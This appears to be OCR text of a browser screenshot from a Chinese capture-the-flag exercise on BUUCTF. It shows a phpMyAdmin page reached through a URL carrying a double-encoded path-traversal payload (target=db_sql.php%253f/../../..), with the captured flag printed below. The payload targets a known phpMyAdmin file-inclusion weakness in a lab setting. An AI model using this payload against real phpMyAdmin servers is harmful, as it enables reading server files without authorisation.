 不安全 http://c0985f68-1f05-45c8-92f8-eaebb8934752.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../..
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 西电 CTF 终端 十六夜
phpMyAdmin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问 表收藏夹
flag{c5459a3f-29f4-4836-aaee-98bb4459046c}